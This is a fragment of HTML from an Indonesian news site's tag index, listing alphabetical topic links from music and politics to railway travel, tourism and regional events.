					<span><a href="https://uritanet.com/tag/musikmandarin/">MusikMandarin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikmempersatukan/">MusikMempersatukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikruangpublik/">MusikRuangPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiksunda/">MusikSunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiktanpabatas/">MusikTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisiindonesia/">MusisiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisijakarta/">MusisiJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisimudaindonesia/">MusisiMudaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimahpreneur/">MuslimahPreneur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimat-bulan-bintang/">Muslimat Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musrenbangnas/">Musrenbangnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-nasional-munas-iwapi-ix/">Musyawarah Nasional (Munas) IWAPI IX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-provinsi-musprov-pelti-dki-jakarta/">Musyawarah Provinsi (Musprov) Pelti DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/my-mystery/">My Mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mystery/">mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nabila-zavira/">Nabila Zavira</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagaswara/">Nagaswara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagita-slavina/">Nagita Slavina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/naik-27-dari-tahun-lalu/">Naik 27% dari Tahun Lalu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nakes/">Nakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nama-kereta-api/">nama kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nan-harmonis/">Nan Harmonis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkoba/">Narkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotika/">narkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotikaindonesia/">NarkotikaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasdem/">Nasdem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-goreng-durian/">nasi goreng durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-liwet/">nasi liwet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasional-demokrat/">Nasional Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalis-religius/">nasionalis religius</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalisme/">Nasionalisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/natasha-luxe-hadirkan-transformative-beauty/">Natasha Luxe Hadirkan “Transformative Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negara-kesatuan-republik-indonesia/">Negara Kesatuan Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negarahadiruntukrakyat/">NegaraHadirUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negarapeduli/">NegaraPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nelayanberdaya/">NelayanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neneng-rosediana/">Neneng Rosediana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nengpasundan/">NengPasundan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nepal-van-java/">Nepal Van Java</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neraca-satelit-pariwisata-nasional/">Neraca Satelit Pariwisata Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nestle-dancow-imunutri/">Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/netflix/">Netflix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nevsong-gitar/">Nevsong Gitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/new-york-amerika-serikat/">New York Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/newbmw/">NewBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/news-anchor/">News Anchor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nganjuk/">Nganjuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ngawinin-anjing/">Ngawinin Anjing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nggak-sanggup/">nggak sanggup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-lida/">Nia LIDA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-rahmania/">Nia Rahmania</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nila/">nila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilai-tambah-kekayaan-intelektual-dan-daya-saing/">Nilai Tambah Kekayaan Intelektual dan Daya Saing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilamtopodade/">NilamTopodade</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nitik-hening-direktur-pt-metropolitan-land-tbk/">Nitik Hening Direktur PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/niveaindonesia/">NIVEAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkri/">NKRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkrihargamati/">NKRIHargaMati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nmax-reader-jaksel/">NMax Reader Jaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/no-cholesterol/">No Cholesterol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-0064-spp-lf-pdt-kp-v-2023/">Nomor 0064/SPP-LF/PDT/KP/V/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-757-pdt-g-2014-pn-jkt-sel/">Nomor 757/Pdt.G/2014/PN.Jkt.Sel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-kereta-api/">nomor kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-whatsapp-contact-center-kini-terverifikasi/">Nomor WhatsApp Contact Center Kini Terverifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nono-sampono/">Nono Sampono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nostecustecu/">NoStecuStecu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/novita-wijayanti/">Novita Wijayanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntbnaikkelas/">NTBNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntsjakarta/">NTSJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nu-global-gelar-khataman-al-quran-serentak-di-ribuan-titik/">NU Global Gelar Khataman Al-Qur’an Serentak di Ribuan Titik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nurcahya-s-sos/">Nurcahya S.Sos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusa-penida/">Nusa Penida</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusantara/">Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman/">Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman-dengan-sarana-baru/">Nyaman dengan Sarana Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasidaerah/">ObligasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasiuntukrakyat/">ObligasiUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/occupational-health-institute/">Occupational Health Institute</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ochi-rosdiana/">Ochi Rosdiana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/octopus-publishing/">Octopus Publishing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojk/">OJK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojolhebat/">OjolHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oki-drum/">Oki Drum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okky-asokawati/">Okky Asokawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oknum-warga-bobol-pagar-pembatas-jalur-ka-di-pasar-baru-bekasi-timur/">Oknum Warga Bobol Pagar Pembatas Jalur KA di Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-arus-mudik-kereta-api-di-daop-1-jakarta-capai-104-persen-selama-lebaran-2025/">Okupansi Arus Mudik Kereta Api di Daop 1 Jakarta Capai 104 Persen Selama Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-100-di-hari-pertama/">Okupansi Capai 100% di Hari Pertama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-45/">Okupansi Capai 45%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-100/">Okupansi Tembus 100%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-86-persen/">Okupansi Tembus 86 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-ikan-segar/">olahan ikan segar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-minuman/">Olahan Minuman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaberdaulat/">OlahragaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragabermartabat/">OlahragaBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaindonesia/">OlahragaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragauntukbangsa/">OlahragaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo/">Olimpiade Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo-2021/">Olimpiade Tokyo 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omah-asesoris-batik/">Omah Asesoris Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omeda-dorong-masyarakat-kembali-gemar-minum-susu/">OMEDA Dorong Masyarakat Kembali Gemar Minum Susu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/onkologi/">Onkologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/open-house-2022-bakrie-amanah/">Open House 2022 Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasi-modifikasi-cuaca-diperpanjang-di-kalimantan-timur-untuk-memastikan-kelancaran-pembangunan-ibu-kota-negara/">Operasi Modifikasi Cuaca Diperpanjang di Kalimantan Timur untuk Memastikan Kelancaran Pembangunan Ibu Kota Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasional-ka-tetap-normal/">Operasional KA Tetap Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operator-judi-ilegal/">operator judi ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/optimalisasilahan/">OptimalisasiLahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orang-asli-papua/">Orang Asli Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/organisasi/">organisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orientasi-seksual/">orientasi seksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orissa-anggita-rinjani/">Orissa Anggita Rinjani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orkestra-spektakuler-sambut-penumpang-di-stasiun-tugu-yogyakarta/">Orkestra Spektakuler Sambut Penumpang di Stasiun Tugu Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormas/">Ormas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormasbersatu/">OrmasBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormascintadamai/">OrmasCintaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomi-daerah/">Otonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomidaerah/">OtonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otoritas-jasa-keuangan/">Otoritas Jasa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otsus/">Otsus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ouadia-benabdellah/">Ouadia Benabdellah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoor-pro-edukasi-pendaki-soal-perawatan-sepatu-gunung/">Outdoor Pro Edukasi Pendaki Soal Perawatan Sepatu Gunung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoorpro-perkuat-daya-saing-produk-lokal-lewat-inovasi-dan-riset-panjang-lynk-quarto/">OutdoorPro Perkuat Daya Saing Produk Lokal Lewat Inovasi dan Riset Panjang Lynk Quarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/overclock-studios/">Overclock Studios</a></span>           
					    
					<span><a href="https://uritanet.com/tag/owner-cy-beverages/">Owner CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/packing/">packing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/padang/">Padang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-alam-jabar/">Paguyuban Alam Jabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-paku-sunda/">Paguyuban Paku Sunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-di-balik-layar-tim-laa-kai-daop-1-jakarta-jaga-kelistrikan-krl-tetap-aman-dan-andal/">Pahlawan di Balik Layar: Tim LAA KAI Daop 1 Jakarta Jaga Kelistrikan KRL Tetap Aman dan Andal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-nasional/">pahlawan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-transformasi-kesehatan-indonesia/">Pahlawan Transformasi Kesehatan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakai-adat/">Pakai Adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakaian-adat-suku-dani-papua/">pakaian adat Suku Dani Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakektp/">pakektp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pala-adas-resto/">Pala Adas Resto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestina/">Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestinewillbefree/">PalestineWillBeFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran/">Pameran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-fmcg-terbesar-di-indonesia/">pameran FMCG terbesar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-food-and-hotel-indonesia/">Pameran Food and Hotel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-horeka-terbesar/">pameran Horeka terbesar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-indonesian-women-artists/">Pameran Indonesian Women Artists</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-properti/">pameran properti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-umkm-gayeng-bank-indonesia-2021/">Pameran UMKM Gayeng Bank Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panas-halu-the-palace-tawarkan-perhiasan-mulai-400-ribu/">Panas Halu The Palace Tawarkan Perhiasan Mulai 400 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasila/">Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasilahidup/">PancasilaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi/">Pandemi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi-covid/">Pandemi Covid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panen-jagung/">Panen Jagung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panenharapan/">PanenHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangan/">Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganberkelanjutan/">PanganBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmandiri/">PanganMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmurah/">PanganMurah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganuntukrakyat/">PanganUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungbahagia/">PanggungBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungkebebasan/">PanggungKebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungpersahabatan/">PanggungPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalangas/">pangkalangas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalpinang/">Pangkalpinang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni/">Panglima TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-purn/">Panglima TNI Jenderal (Purn)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-tni-purn-andika-perkasa/">Panglima TNI Jenderal TNI (Purn) Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglimamarinir/">PanglimaMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitera/">Panitera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitia-urusan-piutang-negara/">Panitia Urusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panji-saputra/">Panji Saputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panorama-sawah/">panorama sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri/">Pansus BLBI DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri-ke-i/">Pansus BLBI DPD RI ke-I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-ke-ii/">Pansus BLBI ke-II</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-papua/">Pansus Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantai-anyer-carita/">Pantai Anyer-Carita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantaiindahkapuk/">PantaiIndahKapuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papua/">Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papua-barat/">Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuadamai/">PapuaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuamaju/">PapuaMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/para-perasuk/">Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parikesit-7-saga/">Parikesit 7 Saga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata/">Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata-dan-ekonomi-kreatif/">pariwisata dan ekonomi kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatabali/">PariwisataBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatadiy/">PariwisataDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatajakarta/">PariwisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantb/">PariwisataNTB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantt/">PariwisataNTT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatasulut/">PariwisataSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/park-jong-cheol/">Park Jong-cheol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parman-nataatmadja/">Parman Nataatmadja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paroki-pasar-minggu-tampilkan-ecobrick-di-pameran-kaj-aksi-nyata-rawat-bumi/">Paroki Pasar Minggu Tampilkan Ecobrick di Pameran KAJ: Aksi Nyata Rawat Bumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-bulan-bintang/">Partai Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-demokrat/">Partai Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-gelora/">Partai Gelora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-golkar/">Partai Golkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-keadilan-sosial/">Partai Keadilan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-kebangkitan-nusantara/">Partai Kebangkitan Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-koalisi/">partai koalisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-komunis-indonesia/">Partai Komunis Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-solidaritas-indonesia/">Partai Solidaritas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partaigerindra/">PartaiGerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partairakyatindonesia/">PartaiRakyatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partisipasipublik/">PartisipasiPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-156a-kitab-undang-undang-hukum-acara-pidana/">Pasal 156A Kitab Undang Undang Hukum Acara Pidana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-181-ayat-1/">Pasal 181 ayat (1)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-45-pmk-no-24-tahun-2022/">Pasal 45 PMK NO 24 tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-perzinaan/">Pasal Perzinaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-baru-bekasi-timur/">Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-senen-salip-gambir/">Pasar Senen Salip Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasarmerdeka2025/">PasarMerdeka2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasca-amandeman-ketiga-uud-1945/">Pasca amandeman ketiga UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasien-bpjs/">pasien BPJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paska-reformasi/">Paska Reformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastidiskon/">PastiDiskon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kelancaran-mudik-lebaran-2025/">Pastikan Kelancaran Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kesiapan-layanan-mudik-lebaran-2025/">Pastikan Kesiapan Layanan Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-layanan-humanis-untuk-penumpang/">Pastikan Layanan Humanis untuk Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patin/">patin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patrick-ru/">Patrick Ru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-disambut-hangat-di-katedral-jakarta-dalam-pertemuan-dengan-rohaniwan/">Paus Fransiskus Disambut Hangat di Katedral Jakarta dalam Pertemuan dengan Rohaniwan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-mulai-perjalanan-ziarah-asia-dengan-kunjungan-perdana-ke-indonesia-misi-perdamaian-dan-persaudaraan-antaragama/">Paus Fransiskus Mulai Perjalanan Ziarah Asia dengan Kunjungan Perdana ke Indonesia: Misi Perdamaian dan Persaudaraan Antaragama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-wafat-di-usia-88-tahun/">Paus Fransiskus Wafat di Usia 88 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-leo-xiv-paus-baru-dari-amerika-serikat/">Paus Leo XIV: Paus Baru dari Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb/">PB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-gading-jaya/">PB Gading Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-jarum/">PB Jarum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-sahabat/">PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-tangkas-jakarta/">PB Tangkas Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbb/">PBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu/">PBNU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu-gelar-program-mudik-seru/">PBNU Gelar Program “Mudik Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbsi-jawa-timur/">PBSI Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pd-pasar-jaya/">PD Pasar Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdi-perjuangan/">PDI Perjuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdip-kota-bekasi/">PDIP Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdiplarangretreat/">PDIPLarangRetreat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdsi/">PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peaceforpalestine/">PeaceForPalestine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pebulutangkis/">Pebulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pegawai-kai-kompak-turun-tangan-bantu-penumpang-wujud-empati-korporasi-di-stasiun-gambir/">Pegawai KAI Kompak Turun Tangan Bantu Penumpang: Wujud Empati Korporasi di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuang-siliwangi-indonesia/">Pejuang Siliwangi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuangtangguh/">PejuangTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejudi/">pejudi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekan-ke-19/">Pekan ke-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekanbaru/">Pekanbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekat/">pekat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelabuhan-ambon-baru/">Pelabuhan Ambon Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelajar-belanda-di-bogor/">Pelajar Belanda di Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelanggan/">pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelantikan-dprd-kota-malang-2024-2029-menandai-era-baru-dengan-banyak-wajah-baru/">Pelantikan DPRD Kota Malang 2024-2029 Menandai Era Baru dengan Banyak Wajah Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatih-pb-sahabat/">Pelatih PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatihanfilm/">PelatihanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov/">Pelatprov</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jatim/">Pelatprov Jatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jawa-timur/">Pelatprov Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanan-kesehatan/">pelayanan kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanankonsuler/">PelayananKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayananmedis/">PelayananMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelecehan-seksual-di-krl-masih-terjadi/">Pelecehan Seksual di KRL Masih Terjadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelestarianbudaya/">PelestarianBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluang/">peluang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluanganakmuda/">PeluangAnakMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-bri-liga-1-2024-2025/">Peluncuran BRI Liga 1 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-eksklusif-harley-davidson-hydra-glide-revival-di-giias-2024/">Peluncuran Eksklusif Harley-Davidson® Hydra-Glide Revival di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-piringan-hitam-indonesia-raya-perkuat-apresiasi-lagu-kebangsaan/">Peluncuran Piringan Hitam Indonesia Raya Perkuat Apresiasi Lagu Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemanasan-pemenangan-rido/">Pemanasan Pemenangan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-alam-memukau/">pemandangan alam memukau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-menawan/">pemandangan menawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangkit-listrik-tenaga-nuklir/">pembangkit listrik tenaga nuklir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunan-ekonomi-daerah/">pembangunan ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanberkelanjutan/">PembangunanBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanikn/">PembangunanIKN</a></span>           
					    
